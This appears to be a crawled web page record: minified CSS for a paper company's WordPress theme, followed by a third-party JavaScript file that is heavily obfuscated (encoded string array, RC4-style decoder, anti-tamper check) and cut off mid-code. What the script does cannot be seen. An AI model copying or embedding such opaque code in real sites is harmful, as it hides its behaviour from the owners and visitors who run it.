#content{display:table-row;height:1px;overflow:hidden}html>body.sticky-footer #container{height:100%}html>body.sticky-footer #content{height:auto}}@media only screen and (min-width:1024px){#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3,#home-slideshow .slides-lp .overlay1,#home-slideshow .slides-lp .overlay2,#home-slideshow .slides-lp .overlay3{display:block;max-width:30%;position:absolute}#home-slideshow .slides .overlay1 img,#home-slideshow .slides .overlay2 img,#home-slideshow .slides .overlay3 img,#home-slideshow .slides-lp .overlay1 img,#home-slideshow .slides-lp .overlay2 img,#home-slideshow .slides-lp .overlay3 img{width:auto}#home-slideshow .slides .overlay-mobile,#home-slideshow .slides-lp .overlay-mobile{display:none}#home-slideshow .slides #slide1 .overlay1,#home-slideshow .slides-lp #slide1 .overlay1{bottom:38%;left:60%}#home-slideshow .slides #slide1 .overlay2,#home-slideshow .slides-lp #slide1 .overlay2{right:59%;top:55%}#home-slideshow .slides #slide2 .overlay1,#home-slideshow .slides-lp #slide2 .overlay1{left:50%;max-width:23%;top:7%;z-index:100}#home-slideshow .slides #slide2 .overlay2,#home-slideshow .slides-lp #slide2 .overlay2{bottom:42%;max-width:20%;right:70%}#home-slideshow .slides #slide2 .overlay3,#home-slideshow .slides-lp #slide2 .overlay3{bottom:18%;left:63%}#home-slideshow .slides #slide3 .overlay1,#home-slideshow .slides-lp #slide3 .overlay1{bottom:10%;left:64%;max-width:25%}#home-slideshow .slides #slide3 .overlay2,#home-slideshow .slides-lp #slide3 .overlay2{bottom:52%;max-width:21%;right:41.5%}#home-slideshow .slides #slide3 .overlay3,#home-slideshow .slides-lp #slide3 .overlay3{bottom:10%;right:62%}#home-slideshow .slides #slide4 .overlay1,#home-slideshow .slides-lp #slide4 .overlay1{bottom:25%;max-width:22%;right:69%}#home-slideshow .slides #slide4 .overlay2,#home-slideshow .slides-lp #slide4 .overlay2{bottom:15%;left:66%;max-width:22%}#home-slideshow .slides>li{max-height:505px;min-height:500px}}@media only screen and (min-width:1030px){#fixed-header .head-spacer{padding-top:124px}.gform_anchor:before{content:" ";display:block;height:175px;margin-top:-175px;visibility:hidden}.header{box-shadow:0 0 11px -4px #000;left:0;overflow:visable;position:fixed;right:0;z-index:1000}.header #inner-header{margin-bottom:0}.header #inner-header #logo{float:left;width:20%}.header #inner-header .desktop-contact-cta{color:#5e99aa;display:block;font-size:1.5em;margin:0;padding:5px 0;text-align:right}.header #inner-header .mobile-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .search-wrap{display:block;float:left;margin-top:10px;width:20%}.header #inner-header .search-wrap #searchform{display:block}.header #inner-header .search-wrap #searchform label{display:none}.header #inner-header .search-wrap #searchform input#s{background:#f9f9f9 url(/wp-content/themes/twinriverspaper/images/search.png) no-repeat 5px;box-shadow:inset 0 0 5px -3px rgba(0,0,0,.5);padding-left:28px!important;width:85%}.header #inner-header .search-wrap #searchform input#searchsubmit{display:none}.lt-ie9 .header{border-bottom:1px solid #ccc}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{float:right;width:80%}#main-nav-wrap a#pull{display:none}#main-nav-wrap #menu-main-menu{background-color:transparent;clear:both;display:block;left:auto;padding:0;position:relative;text-align:right;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:none;display:inline;margin:0;padding:13px 0;position:relative}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 3%;text-decoration:none;width:auto}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul{background-color:hsla(0,0%,93%,.95)}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul li ul li a{padding:3px 0 3px 9px}#main-nav-wrap #menu-main-menu li.about-us-menu ul{min-width:115%}#main-nav-wrap #menu-main-menu li a.menu-button,#main-nav-wrap #menu-main-menu li.mobile-only{display:none}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,93%,.95);display:none;left:0;margin:0;min-width:110%;padding:0;position:absolute;text-align:left;top:99.9%;z-index:1000}#main-nav-wrap #menu-main-menu li ul li{display:block;margin:0;padding:0;white-space:nowrap}#main-nav-wrap #menu-main-menu li ul li a{color:#0084c9;display:block;font-size:.95em}#main-nav-wrap #menu-main-menu li ul li a:focus,#main-nav-wrap #menu-main-menu li ul li a:hover{background-color:transparent}#main-nav-wrap #menu-main-menu li ul li.two-columns ul{-moz-column-count:2;column-count:2}#main-nav-wrap #menu-main-menu li ul li.three-columns ul{-moz-column-count:3;column-count:3}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,93%,.9);display:none;left:99.9%;min-width:100%;position:absolute;text-align:left;top:0;z-index:1000}#main-nav-wrap #menu-main-menu li ul ul li a{color:#0084c9}#main-nav-wrap #menu-main-menu li:hover>a{background-color:#eee;background-color:hsla(0,0%,93%,.9)}#main-nav-wrap #menu-main-menu li:hover>ul{display:block}#main-nav-wrap #menu-main-menu li.bold>a{font-weight:700!important}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul{min-width:120%}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li{white-space:normal}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li.no-link a{font-size:.95em}#main-nav-wrap #menu-main-menu li.no-link ul{background:none;left:auto;min-width:0!important;position:static;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.no-link ul li ul{background-color:hsla(0,0%,93%,.9);left:99.9%;min-width:120%!important;position:absolute;top:0}#main-nav-wrap #menu-main-menu li.no-link a{font-size:inherit}#main-nav-wrap #menu-main-menu li.no-link span{color:#333;display:block;font-weight:700}#main-nav-wrap #menu-main-menu li.mega-menu:hover>ul{display:table}#main-nav-wrap #menu-main-menu li.mega-menu ul{left:-150%;padding-bottom:.5em}#main-nav-wrap #menu-main-menu li.mega-menu ul li{display:table-cell}#main-nav-wrap #menu-main-menu li.mega-menu ul li a{background:none;border-bottom:1px solid #ccc;color:#333;font-size:1em;font-weight:700;margin:5px 6px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li a:hover{color:#0084c9}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul{background:none;display:block;left:auto;position:relative;top:auto;width:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li{display:block;width:auto}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a{border-bottom:none;color:#0084c9;font-size:.9em;font-weight:400;margin-bottom:0;margin-top:0;padding:3px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li ul{margin-left:10px}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-columns>ul{columns:2;-webkit-columns:2;-moz-columns:2}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-lists>ul>li{display:inline-block;vertical-align:top}#main-nav-wrap #menu-main-menu li.mega-menu ul li.no-link span{background:none;border-bottom:1px solid #ccc;display:block;font-size:1em;font-weight:700;margin:5px 15px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li.float-right{float:right}#home-slideshow .slides #slide5{background-position:bottom}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{padding:.4em 1.2em}}.footer-logo-box{align-items:center;justify-content:center}.footer-logo-box img{margin-right:1rem;max-width:150px!important}.footer-logo-box p{font-size:1.2rem;margin:1rem 2rem}.footer-sign-up{border-top:1px solid #ccc;flex-direction:column;justify-content:center;padding:2rem 1rem 0 1rem}.footer-sign-up-link{display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer #inner-footer #footer-contact,.footer #inner-footer .widgettitle{color:#0084c9;display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer-socials{text-wrap:nowrap}.footer-socials a{font-size:2.5rem}.footer-socials svg{fill:#5e99aa;margin:-5px;vertical-align:-.65rem;width:3rem}.footer-socials svg:hover{fill:#4c808e}.footer-menus{border-bottom:1px solid #ccc;border-top:1px solid #ccc;gap:2rem;margin-top:2rem;padding-bottom:2rem;padding-top:2rem}#nav_menu-2,#nav_menu-3{display:none}@media(min-width:768px){.footer-logo-box{border-right:1px solid #ccc}.footer-sign-up{border-top:none;padding:0 3rem 0 3rem}#nav_menu-2{margin:0}#nav_menu-2,#nav_menu-3{display:block}#menu-footer-product-menu li a{white-space:nowrap}#menu-footer-markets-menu{-moz-column-fill:balance;column-fill:balance;-moz-column-gap:4rem;column-gap:4rem;-moz-columns:2;columns:2}#menu-footer-markets-menu li a{white-space:nowrap}.footer-menus{gap:4rem;margin:0}}@media(min-width:1024px){.footer-logo-box p{font-size:1.5rem}.footer-logo-box img{margin-right:4rem}.footer-sign-up{border-top:none;padding:0 4rem 0 4rem}.grid-container .widget:last-child{flex:1;padding-right:0}#menu-footer-markets-menu li{padding-right:1rem!important;width:calc(33% - 1rem)}#menu-footer-markets-menu li:nth-of-type(3n+1){padding-right:0!important;width:33%}#menu-footer-markets-menu li:first-child{width:100%}.footer-menus{gap:6rem;margin:0}}@media(min-width:1136px){#menu-footer-markets-menu{-moz-column-gap:4rem;column-gap:4rem;-moz-columns:3;columns:3}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lucila.js
body_size: 44070
content:
var _0x6291601k=['W7i0mCoShW','kte4WRay','W4bog8kJaa','WRVcM33cIGq','CSottCo8qa','aYu2WP0H','yHlcI8kZha','WPXntbFcHa','W7ddUCkyDYu','oSkwmrK1','WPdcIstcN8kW','kaeQWRuM','qZebWRzM','xK0+w8oc','vJa3WO51','AgjBW5f2','r8oBWR3cMX0','FZeQWOr9','WPpcHt/cTa','d8kNW7mGta','xtRcOGpcPCk/W7e','xx8eW7TH','W5ezWQCXWQm','ru1hW71C','W50ojLtcNW','u1X+W5Dy','WQ8kdKlcLsXi','W7ZdVmoOWRhcIG','WOtdSg1nWPO','tSoRaCoHaq','W68WlMxcRa','WQVcP8o9WQNdNunr','oSkhxqbx','W7NcMmopWPhdQq','WQKsW68OW7i','yaJcI8oZW7u','AYpcSrlcSG','whFdHSoloSoWWQpcTmonWQ3dGq','AMfBW7X7','W7ZcG8oyWR7dNW','WOhcIshcSSk8','W5WGWQWRWP4','W4vfWOnXwq','W57cJ8ofdeG','WPuiWPtdVYO','jGtcPCkVua','WO8WW6eXW7m','W61GWPXSyq','W4qigLNcLa','WPpcQdG+WQm','W7fjjSklha','BCowWPJcHYO','a2VdG8owhq','rbyJWRr8','wqlcJCouW4W','v1nqW5Dy','WONdT3HnWQy','DxtdJSk9za','nwVcQCkJiW','u1nEW7bZ','oetdTmoEoq','W4NcIcxcPmk/','kchcS8o5cW','WPtcMxNcGdy','peVdU03dGIpdSs7dRYZdVfe','oSkkW4hdGvTSrXtdKI0SW54','WQu9WQaEW6u','mbPAoKi','W5NcRmkUra','fCkgutjx','gJbho04','mHRcHJdcTq','WRLlWQqMaW','yunSW7D8','sNCIW51U','Eb3cOCoiW5i','qqOpWQrL','W7XRWQPltq','x3dcUSkVsCooWQpcMq','sbxcRHRcKW','WQRcQLtcPGq','W44Mi3VdOW','zK3dGCknEW','iSkkEqDi','W53dI8k6WPKHs8kljZRdVCoC','cSkYW5qxAa','WQpcPMBcTmke','W6FdMmosWOJdGG','btFcPIK','gsBcGSkryG','WQ50zrVcUq','qxivW5JcJW','e1/dJmoAcW','eqVcMCo8mq','j8kXxqjs','WQvXW4W8lG','bYBcNmkADW','W43dNCk0FtC','W4ZdO8o3WOpdNW','qmo/fmofgW','W7bNWQ54EG','W7VcQmoWdMO','ouRdTuJdHYpdUsxdPWRdQ1e','sZpcGa3cPa','dtFcV8kFwq','W5C0Ea','rfK+W4rX','nSkGbJeR','dYlcISo7pG','D1X6W7XX','CfrMW4Xx','nhVdPCoqiW','WQNcVCkOd3a','WRLGW6KdbW','WQazW64MW4q','wvSCW7Dr','WO7cKYe','uW/cR8kNkq','W61gaSkjga','gCkEzcr5','otxcJqJcGuZdIG','WRBcH8ogW5HG','iIxdS0tdHa','W5qGWQBcPSog','WPDdWReBiq','lcbFWQK1umk3WOZcKNeWfa','W7JdMsBdVtD6W6NcNqldJG','WP9wymk2W4G','WQhcGL7cKSk5','mmkQesOr','dX/cGIFcPq','zmoWBmoIvq','FN13W6XG','d8kWW5ikya','W63dRCkfwc4','W6ZcPCoIca','WRBcSSoyW6bu','WQ7dL1jaWPS','W7bbWRP1rW','DCokoSoCkq','omk8uXju','xw1SWRZcUG','W5LjWR9swW','WQlcTHiQWR0','hW3cNCkzzG','ztNcSZhcVW','xcxcOSk2ha','W47dR8kcsHe','qSojumor','W40fWOy2WQ4','W5Hwl8kFfa','aXKwWOCh','WO3cL8oVW51B','pSoIW5FdNbu','bsunWOLCiHBdHmoTcG','z1zvWOuA','p2tdLSooca','a1/dKZXR','W4nmA8koma','xhzQW5Lc','W7feuCkkdW','aI3cL8kz','wColWRhcTYO','WODDst7cIa','xSoYz8oEWOS','D1L/W4TG','uJBcLdlcUG','teqquCo4','ohtcOLDv','BComWPZcLb0','W73dQSoGWQtdLq','WOn0E8kJW6y','W4TgqSkBoG','lY7cTCoFcG','ytewWRzE','WQS3W7O7W7i','WRbQW64Jja','wCoqx8odBq','kb1ZWQpcUCoUD8kP','WPBcQ3NcNCkh','jCkXqqnt','zr/cPZZcGG','cSkArIfF','Cg7dMCkvtG','CmoYzmowBW','o3RcHur2','DNmjBmoA','W4fPsSkbgq','zL0XF8o4','zf7dUCkKzG','WRyWmCo1pmorrmomFCo7','bXvfgKa','pKBdNqHO','jsxcL8kjoa','W4NcMWlcVSk+','W7Dfi8kA','W6OBWOaJW4m','CZZcPJ/cHq','ruvOWQVcVa','DSohq8oTva','cmo7g0yw','WPrKWQ4Wha','gf/dKGnS','BSo5mIq9WRFdQmkL','W6ZcKSoBd00','xxrDW79a','WOpdUvzLWQG','ESoPj8oLjq','swbcW5P6','W4PdiCkDiG','WOVcMshcTSk8','W4JcJmoqjwq','W44FcSo9ma','W4iqdMi','sCoLCmoaWPq','vSopWPRcTYy','ECoPWRZcHrO','WPSyW4ZcMSkp','gmkHdHmN','W5GhWOuYWPK','pmkEW5Kjzq','WO7dMezjWQW','W5OpfqxdKG','zNz0WPNcSq','h1tdNrzq','C0HiW6jn','WPZcRaKDWO4','BeeoASo9','AmoZBCoPwq','tY0iWPf2','hrJcGJRcHW','fKKeWOLNW6ZcGMS','vSo8ASos','WRzSy8ktW58','kGZcKmk2qG','W7jNiCk8dq','hSkIEHDE','WPFcSdBcMvC','WO9iW74vka','W4CsWOC8WPK','WRtcIt3cG8k5','yCoKc1ipWOqprrZcHSogWRq','WRBcO8o+nNS','z3hdQ8kVBa','zSoNF8oPuW','imokWOJcUXW','hSkKgIe0','WPtcKXO+WQK','cY4vWPGz','W6TfmCkk','BKTwWP7cHq','WQWqW5G5W6G','WRJdTMLQWOS','umoAumoSWQu','WQmgWPFdTWi','W4naC8oIgq','WP7cQtBcLSkN','lxPtWPdcLmoIxW','bSkWwmkVna','W5tcRCo3WOZdIG','zmoYAmoeWP0','lmkDW5uMxW','WQVcJG7cUmk+','W7ZcH8oCWOJdVq','hGJcKqdcVa','W5GGce7cIG','WPRcIGqBWOC','tv0sxW','CrCuWOvT','CgbqW45A','ArZcIIFcKq','WQhcNConuGa','W7XWomoSfG','W7aTWRSwWPC','W6/cUmo+jMy','W5/cTCojoxK','W65IB8kRaW','e8oDrI1M','WPysd8oSmISe','mGDhW5NcRq','xYBcHmkupG','WQRcHYixWQm','ketdUZ12','WP7cNdeMWP4','W4pdJCkPFaO','W6HYmmoDea','mcSDWRK/','W7bUB8kR','WRdcTSkoW4/cPW','wKqNre8AW41eWR8L','a3VdSGHn','WRLODWZcUq','pmk8Ddbh','EGZcICoCW7S','W7CYd8kEza','W6hcLCoOo0y','WRGYWOJdLam','cs3cP8kejmoCsa','zxaAW65h','nCkDDaD1','ptpcI8k/Eq','WOavW6WGW58','WQVcM8kHurG','W7vqrmk8ba','WQC9W7eSW5i','WOJcK8oHW4bQ','WQnGAHVcSG','pIfdfxW','tMbJWQtcTq','hb1Zgfa','dmksb8owWO0','WRVcM3/cQIW','WRpcRHibWO4','s0esW5zb','W44zWP0EWOe','EJ5UW4PS','W6vcWPPDya','zmoQtCoksW','xIBcKSoIW7a','W4CSWQBcH8oP','vMBdRCkuEq','WR9wWPiekq','WRhdKu5oWP8','W7r1WO1Cqq','hCohx8k2na','C1D2W5H8','r8oDbmoRgG','x8oxx8o5WPi','WOuBW6eUW7C','iSkhDHzo','hapcQYxcUa','W4jlfSkLbG','WQlcNZ4gWP0','W7uRkhpcOa','WRtcHrSAWQe','rSo+B8oVWR8','WPShWPhdKIa','kabDdvi','ebdcLmovcq','WPO6W7WmW4K','p3BdOCoCjG','smo0WR7cUI8','W7RcH8oBWOq','ja/cGSokpq','wx4rsmoT','W7pcPmovWR7dLq','b8ofqCoyqq','tgaYW5jq','dWpcNq','WQxcLSolW6Tv','W6pdGSkWBbe','iItcRs7cRG','cG7cHSkCqa','WQNcMLJcHJC','ASowAmoiWOm','W53dImk+WPzHuSkTpZZdNq','sXSSWQfl','uZBcPZRcHa','sdWZWOP2','y3TmW5PI','WPhcNamwWOG','W5ftsmkeoW','WQ0RW5ulW7O','wmoAWRFcTJW','Aeu8W4Lu','W74VkSokiq','FCo3Fmo7WOm','F17dQ8kZta','WRWmW7GZW4m','WOhdNvTVWRG','W7RdNI/dTeGkW6RcUt3dL8oXWO4','W4vrWOzAEW','crtcKCoalG','W7mCdSo3pq','AmkzpXW/WPFdOa','nqddNdGl','W7r3fCkEhq','hqm+WOCG','yqvlcSoq','w8o+aSoW','wc7cSCkKcq','zuTyW55W','gCk/uIbi','ChunW51W','WP1nACkXW74','C1TsW7XZ','W4dcNmoHW6fa','WPbiW68SlG','W6hdT8o0WQddNq','oSk0vIDj','W6FdS0zeWQxcK8orW6RdTWS','oepdSd52','fSk+EcTt','W5RcRCotWOFdNa','W4dcUCobc0C'];function _0x6291601l(a,b){a=a-0x136;var c=_0x6291601k[a];if(_0x6291601l['eNZsiw']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6291601l['UvPjrO']=h,_0x6291601l['JOcrMA']={},_0x6291601l['eNZsiw']=!![];}var e=_0x6291601k[0x0],f=a+e,g=_0x6291601l['JOcrMA'][f];if(g===undefined){if(_0x6291601l['bTAHdP']===undefined){var i=function(j){this['XZjqDn']=j,this['SHBBlv']=[0x1,0x0,0x0],this['vQruBc']=function(){return'newState';},this['qXeUlv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OhWpfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RwdETG']=function(){var j=new RegExp(this['qXeUlv']+this['OhWpfF']),k=j['test'](this['vQruBc']['toString']())?--this['SHBBlv'][0x1]:--this['SHBBlv'][0x0];return this['leQZhV'](k);},i['prototype']['leQZhV']=function(j){if(!Boolean(~j))return j;return this['FyBKOD'](this['XZjqDn']);},i['prototype']['FyBKOD']=function(j){for(var k=0x0,l=this['SHBBlv']['length'];k<l;k++){this['SHBBlv']['push'](Math['round'](Math['random']())),l=this['SHBBlv']['length'];}return j(this['SHBBlv'][0x0]);},new i(_0x6291601l)['RwdETG'](),_0x6291601l['bTAHdP']=!![];}c=_0x6291601l['UvPjrO'](c,b),_0x6291601l['JOcrMA'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6291601l;while(!![]){try{var c=-parseInt(X(0x27b,'QFGg'))*-parseInt(X(0x26b,'raRh'))+parseInt(X(0x245,'*]4O'))*-parseInt(X(0x238,')brs'))+-parseInt(X(0x1ba,'&V5j'))+parseInt(X(0x19f,'8wef'))*-parseInt(X(0x2a3,'6&cK'))+-parseInt(X(0x1f7,'tL%I'))*-parseInt(X(0x199,'HdjP'))+-parseInt(X(0x165,'*]4O'))*-parseInt(X(0x214,'Et02'))+-parseInt(X(0x29b,'DuSQ'))*parseInt(X(0x1c8,'8wef'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6291601k,0x7a879),!function(){var Y=_0x6291601l,k={};k[Y(0x170,'Et02')]=function(M,N){return M<N;},k[Y(0x251,'BUSh')]=function(M,N){return M!==N;},k[Y(0x150,'0HW7')]=function(M,N){return M===N;},k[Y(0x275,'egjj')]=function(M,N){return M+N;},k[Y(0x2c0,'8Zqp')]=function(M,N){return M*N;},k[Y(0x190,'US9H')]=function(M,N){return M-N;},k[Y(0x1a8,'egjj')]=function(M,N){return M===N;},k[Y(0x19a,'QnV6')]=function(M,N){return M-N;},k[Y(0x249,'8Zqp')]=function(M,N){return M===N;},k[Y(0x239,'DuSQ')]=function(M,N){return M===N;},k[Y(0x1bd,'DuSQ')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x298,'n1Ud')]=function(M,N){return M||N;},k[Y(0x252,'BUSh')]=function(M,N){return M(N);},k[Y(0x1cf,'KjE%')]=function(M){return M();},k[Y(0x18f,'tL%I')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x241,'b^fT')]=function(M,N){return M!==N;},k[Y(0x19c,'egjj')]=function(M,N){return M!==N;},k[Y(0x151,'hNh^')]=function(M,N){return M!==N;},k[Y(0x187,'n&yg')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x244,'lqpf')]=function(M){return M();},k[Y(0x27a,'MGuR')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x29e,'raRh')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x1e7,'Et02')]=function(M,N){return M||N;},k[Y(0x21a,')brs')]=Y(0x2b5,'Et02')+Y(0x2b1,'0HW7')+Y(0x280,'MGuR')+Y(0x154,'&V5j')+Y(0x224,'KhsK')+Y(0x183,'*]4O')+Y(0x26c,'42^L')+Y(0x1bc,'egjj')+Y(0x26f,'BUSh')+Y(0x2a7,'egjj')+Y(0x1ac,'6A7i')+Y(0x140,'DuSQ')+Y(0x231,'iI0]')+Y(0x279,')brs')+Y(0x23b,'8wef')+Y(0x22a,'WuX$')+Y(0x28a,'f9^c')+Y(0x217,'lqpf')+Y(0x2bd,'cF(S')+Y(0x209,'FGl@')+Y(0x1fc,'V2q4')+Y(0x28f,'QnV6')+Y(0x1cb,'sW7O')+Y(0x1b7,'MGuR')+Y(0x1e5,'*]4O')+Y(0x14c,'*oUQ')+Y(0x26e,'b^fT')+Y(0x17e,'b^fT')+Y(0x157,'FGl@')+Y(0x1a9,'cF(S')+Y(0x147,'n&yg')+Y(0x270,'*]4O')+Y(0x2ba,'iI0]')+Y(0x171,'*oUQ')+Y(0x215,'Et02')+Y(0x24e,'8lDM')+Y(0x23e,'US9H')+Y(0x265,'6A7i')+Y(0x141,'Cg0#')+Y(0x27f,'KjE%')+Y(0x25b,'[&r5')+Y(0x20c,'6&cK')+Y(0x196,'R$wy')+Y(0x1c3,'Et02')+Y(0x1f1,'raRh')+Y(0x1a7,'8wef')+Y(0x264,'8wef')+Y(0x205,'8Zqp')+Y(0x256,'KjE%')+Y(0x1bf,'QnV6')+Y(0x137,'egjj')+Y(0x259,'QFGg')+Y(0x1b6,')lXC')+Y(0x226,')brs')+Y(0x163,'Cg0#')+Y(0x143,')lXC')+Y(0x21c,'BUSh')+Y(0x2ad,'DuSQ')+Y(0x21f,'Et02')+Y(0x15a,'BUSh')+Y(0x27d,'HdjP')+'fV',k[Y(0x21e,'hNh^')]=Y(0x1e4,'tL%I')+Y(0x24d,'42^L')+Y(0x28d,'42^L')+Y(0x1f9,'*kvf')+Y(0x188,'v@Id')+Y(0x1c2,'WuX$')+Y(0x2bf,'Et02')+Y(0x148,'HdjP')+Y(0x29c,'lqpf')+Y(0x240,'QFGg')+Y(0x2b8,'Q0PD')+Y(0x250,'hNh^')+Y(0x268,'sIYZ')+Y(0x296,'Y3VB')+Y(0x1c4,'tL%I')+Y(0x1db,'Y3VB')+Y(0x2ae,'QFGg')+Y(0x185,'n1Ud')+Y(0x29d,'&D9a')+Y(0x16f,'*kvf')+Y(0x222,'4hFx')+Y(0x144,'BUSh')+Y(0x266,'QnV6')+Y(0x158,')brs')+Y(0x1e9,')lXC')+Y(0x2bb,'WuX$')+Y(0x1e6,'Cg0#')+Y(0x1d7,'Cg0#')+Y(0x1b2,'R$wy')+Y(0x237,'iI0]')+Y(0x1dc,'KhsK')+Y(0x18b,'v@Id')+Y(0x25f,'v@Id')+Y(0x207,'QFGg')+Y(0x2b3,'tL%I')+Y(0x1a4,'cF(S')+Y(0x2b9,'#gxH')+Y(0x233,'4hFx')+Y(0x234,'n&yg')+Y(0x14d,'Y3VB')+Y(0x216,')lXC')+'V]',k[Y(0x13b,'FGl@')]=Y(0x23c,'MGuR')+Y(0x160,'R$wy')+Y(0x168,'n1Ud')+Y(0x1d6,')lXC')+Y(0x189,'Et02')+Y(0x1d9,'sIYZ')+Y(0x18a,'BUSh')+Y(0x210,')brs')+Y(0x232,'b^fT')+Y(0x164,'8lDM')+Y(0x15b,'tL%I')+Y(0x2ac,'&D9a')+Y(0x284,'FGl@')+Y(0x262,'hNh^'),k[Y(0x1b3,'iI0]')]=Y(0x172,'sIYZ')+Y(0x278,'gTC4')+Y(0x295,'FGl@')+Y(0x14e,'V2q4')+Y(0x14a,'tL%I')+Y(0x1d0,'oBz9')+Y(0x191,'[&r5')+Y(0x1fa,'oBz9')+Y(0x2a2,'gTC4')+Y(0x20e,'b^fT'),k[Y(0x181,'&D9a')]=function(M,N){return M===N;},k[Y(0x193,'[&r5')]=Y(0x149,'8Zqp')+Y(0x253,'#gxH')+Y(0x213,'BUSh')+Y(0x29a,'HdjP')+Y(0x1cc,'6&cK')+Y(0x169,'n&yg')+Y(0x1ea,'Y3VB')+Y(0x289,'42^L')+Y(0x2a0,'f9^c')+Y(0x2be,'8Zqp')+Y(0x2b0,'hNh^')+Y(0x291,'QFGg')+Y(0x258,'&D9a')+Y(0x2a8,'42^L')+Y(0x1d5,'QFGg')+Y(0x1f4,'&V5j')+Y(0x166,'4hFx')+Y(0x1e3,'f9^c'),k[Y(0x1ed,'tL%I')]=Y(0x1b4,'8wef')+Y(0x242,'raRh')+Y(0x267,'0HW7')+Y(0x27c,'8Zqp')+Y(0x1be,'Y3VB'),k[Y(0x2b7,'b^fT')]=function(M,N){return M!==N;},k[Y(0x25c,'FGl@')]=Y(0x2af,'DuSQ')+Y(0x21b,'8wef'),k[Y(0x2b6,'cF(S')]=Y(0x2aa,'egjj')+'t',k[Y(0x24b,'6A7i')]=Y(0x1a2,'MGuR')+Y(0x1ee,'MGuR'),k[Y(0x19e,'&V5j')]=function(M,N){return M===N;},k[Y(0x202,'*oUQ')]=function(M,N,O){return M(N,O);},k[Y(0x246,'42^L')]=function(M){return M();},k[Y(0x20b,'&V5j')]=function(M){return M();},k[Y(0x23f,'&V5j')]=function(M,N){return M-N;},k[Y(0x1ca,'0HW7')]=Y(0x2bc,'R$wy')+'t',k[Y(0x1b9,'0HW7')]=Y(0x195,'KhsK')+Y(0x200,'Y3VB')+Y(0x176,'lqpf'),k[Y(0x25a,'lqpf')]=Y(0x162,'cF(S')+Y(0x2a4,'tL%I')+Y(0x1ff,'KjE%')+Y(0x15e,'iI0]')+Y(0x15f,'egjj')+Y(0x271,'FGl@')+Y(0x1c5,'Q0PD')+Y(0x28c,'42^L'),k[Y(0x26a,'MGuR')]=Y(0x28b,'US9H')+Y(0x1b5,'Et02')+Y(0x1d1,'KhsK')+Y(0x276,'R$wy')+Y(0x1f3,'*oUQ')+Y(0x1d2,'V2q4'),k[Y(0x1b0,'Q0PD')]=function(M,N){return M!==N;},k[Y(0x1a5,'42^L')]=function(M,N,O){return M(N,O);},k[Y(0x1e1,'&V5j')]=function(M,N){return M+N;},k[Y(0x179,'42^L')]=function(M,N){return M+N;},k[Y(0x2a6,'8wef')]=Y(0x24f,'&D9a');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x6291601l;if(O){var Q=O[Z(0x19b,'HdjP')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x159,'egjj')](O[a0(0x28e,')brs')+'h'],N)&&function(P,Q){var a1=a0;for(var 